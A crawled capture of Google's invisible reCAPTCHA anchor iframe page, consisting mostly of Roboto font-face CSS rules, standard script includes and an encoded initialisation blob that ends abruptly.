request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lez-r8ZAAAAAJmaWMf9YcdwqKGVVoUgl5JxbOqa&co=aHR0cHM6Ly93d3cucmljZXZpdG9yaWdwcy5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ys5bp3hzzwwx
body_size: 48869
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_XUxlTjokVFpKLDEx6ZE7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_XUxlTjokVFpKLDEx6ZE7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_XUxlTjokVFpKLDEx6ZE7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqlMwr1mwoFkw4R5fMK3JRvDqMO6w7zCucKeYnhHwrVDWDtpw4vDvnPCuUIrTsOrGkPDqlfDt8KKwp7DlzITw4DCqsKZw68kWcKVwr/DjiPDuE7DjDgEwrTDvVfDp28ECcOlDsK7wqjDqz3DjhvDucKfwq8fwoVPCsOcw4wGw7sQXsKKwqguHsOmWmNJA8O2PcOPSQ55w6EJwrbCrMOWwqRrwofCpCvDpQt2cRzCry/DgMK2w45WwpvDnATCuC0ywqHCu8Kdw6DCjjYNwoLDnFLCjcKzcsKow6nDjcK8wovDmEI+wqhHwp3ClsOyBcKIwpfCryA8LyRtRsKGwolSThgEwphVYcKFw7HCsMOFCRXDncOhSMKKU8K8M1Ugwr/Cg8KuekfCi8KTInnCpsKib8KpwrA8aDHCvsK5wobDq8OeRsK/w4Yiw453DRkON1RLw7jCq8OEaUJNIcO0w47ClsOkwrB7wonDt05zMcK6w7Z/ITnCmMKtw7XDu1/DpgnDvMKsw6dfUidpw4Ukw73DjcK2w6ZbwozDgRMBwozCjsO3Hkd5wq5pw7cNw4Iowr8hEsOVw41qZG4nFXbCi1YUJ2M4wp7CrGtmBmbDqwjDq8KAOMO2QW3Cr3p/[base64]/DrcKnw6zCucKOVMOUPsOKw7NBwqZza2TCrSgLPEcBwpbDsy0Nw7zDmcKVw7IuVxhbwo7CucKaXG/[base64]/[base64]/CtyDChlHDoDrDuMO6w6HCpcOEwolUL8OvcQN1Xn0xBwnCiknCrBTClBzDhmYsHcKQJsKzwpLCmBPCvnTDosKmRCPDlsKwOcOrwrzDvMKSbMO4K8Kqw4szLkQww7rDrFXCncKXw53CqRTClnbDux8cwrPCucKrwpQZRsKlw4HCiB/DmsO8IQDDm8O/wpo+Y2FOCcKFFXZNw5h4ScO6wqHCjMK4EsKGw5PDi8OGwp3CtClDwplCwokHw6LCisOebGnChwXCvsOtUQskwrJfwpdQHcKWYDNnwrbCpcOAw5s+CxopdcK1HMKOUMK/[base64]/CrMKOSj1zFnvDrsOySMOGF1VtUnvDmcOpKmJUJWYWwoR1w4oFBMOJwotIw77DjTxmdnnCq8Kkw4c4wrwFPlUBw4/DtcONJ8K8USDCt8Obw4rCj8Oyw6TDmcKrwoLCoCDCgcKewpU6w7/CisK8CSLCmSZWf8K5wpTDqcOTwosBw4Y+bcO1w6cPPsO5Q8OEwoLDoDdSwrvDhMOYTMK8wrZ0G3cQwpB3wqzDt8Kowr7ChQ/[base64]/PHvDqVTChMK8w6/DrsKAI8Obw4wsw6bCvcKoD8O4WMOXLh1Fw6RWAcOnwr5Dw5TCoG3ClsK9JsKLwq/ClU7DqkLCi8KlWlZgwpAlIgrCml7DvR7Cj8KLIgFFwqbDiGbCmMOyw7/DkcK3LD4OcMOBwqXCgCfDnMKyIX4Hw6EBwoDChl7DgRolJMOGw6fCtMODD0HDg8KyfyzDp8OrTz7CjsOrbHvCv1kYHMKzYMOFwr/CgMKkwqDCs0rDp8Kmw55XYcO8w5FUwpTCsGLDtQnDjcKVBybCkwLDjsOVBlfDssOQw6/[base64]/w5AEwpnCjwBFw6ZaKT5DfwRuEcOxBMKDwq5RwqrDo8Kaw7sMIcK5w71JI8OAw48gC39YwoZEw5TCi8OABsO8wp3DjMO/[base64]/w6F7w5kBw513SyjCrEYkD8Olw4XCmMOVRsKReQjDsH0Xw6M8wr7DtMO3RWl2w77Dq8OrN0zDj8Kpw6nDpWXDm8Krw4IqM8OFwpZfIj7CqcKfwoXDmGLCpizCj8KVJSDCnMKDf3zDvMOgwpc/wpDDnXdEwp7DqgLCpTDChMOIw57Dl0Qaw4nDncKZwqfDknrCh8Krw4DDrsKKK8KwHhNIGcO/Qwxxa0ctw65/w5vDkDvCoHjDlMO/BgbDgTbCtsOELsKBwqrCvsO7w4kOw7HDgHjCmn4talQfw5nDqBvDj8O/w7XDtMKTUMOSwqkMJixXwp8kMh1GEhZqHcO8FxfDucKLQh4YwoI9w6bDmcK3S8KaMQvCjQ4Vw6sxB1jCi1QSc8O/wq/CiknCl0p7VMOXSwl/w5fDqGIDw4I3QsKowoTCjsOqIMOGw7/[base64]/DicKKw6TCmsOTw6gMK19tWcOlVsKyw4rChcKDDxrDrsKOw5knV8Kdwpsfw5gNw4vCucO1LMKqAFloXsKQRSLCssKnKnFbwq06wqdufsO2QMKROhdEw78Ww4/[base64]/CqSnClSADdjHClBQ0wpbDjMOGUzo8AlF9w67Cm8Kaw64JQ8OlZsOFDXxHwq/DhsO6wr3CucO7bzfCnMKow6x/w4fDvEQ7M8K6wrt3KUbCrsOzA8ODYQrCgV1aUnlCP8OBaMKFwr02BMORwpnDgS5Kw67Cm8OxwqTDt8KrwrnChMKrbcKoXMOgw4NhUcKxwpl/[base64]/DnwrDk1zDkMKAb8Owwp1PwqzCq3XDo3jDg8KMAi7DqsOARsKZw6nDqFhBAnvCjMO5bUTCo1xuw4nDjsKvF0HDs8OHwqQwwosFIsKXAcKFVXfCjlHCsBsIwoZHfibDv8K1w6/Ct8K2w43CvcOYw4AjwrNmwo7Dp8K2wpzCg8O3wpgmw4LDhQ7CgW5iw5jDtcKrw6vDvsOwwpjDuMKSCm/CsMKaeEg7DMKBB8KZKCnCisKKw5NBw73Ct8OiwpbDkzF9c8KXAcKRwrzCsMK/[base64]/CixzCqz3Cvn0heAjDr1LDh8OTSANWwpI6w5HCnVV1GTYFRMKuIz7CuMOWMsOZwoJXXMO8w5Jzw4XDkcOtw4cAw4gfw69FYsKWw4NuNljDvjlAwq4Ww7fCmMOUERspXsOtGiDDhVDCtF59VTUFwoVywoTCmR7DpS3Dl1JCwojCrnvCg21Ow4gAwpPCiy/[base64]/HhzCuMKKwrEVw6vDoVhCw607NMKdUMK9wqjDoMKAdGllw6/CnSYTfhpaQMKew6AWSMKGwojCvV7CnB5MXcKTRDPCscKqwpzDqMKZw7rDvAELJgAWb3hyHMKgwqtCUiTCj8KYXMKCPB/DljTClwLCpcOGwqjCqifDvcKzwq3CjsODTcO5IcOuaxPDsmxgSMOjw73DoMKUwrPDvsOdw6F9wqtew7TDq8KFG8KxwrPCnxXCvcK/RUrDu8OYwqQBHi7CusK8aMObGcKBwqzCg8OlSC3CjWjChsKAw4x9wrxTw7BqVkkHLAB+wrTCjBzDkidVTnBow6QpWSAIGMO/EyNTw44MHCAKwo4Xc8K5XsKXfR/Drnr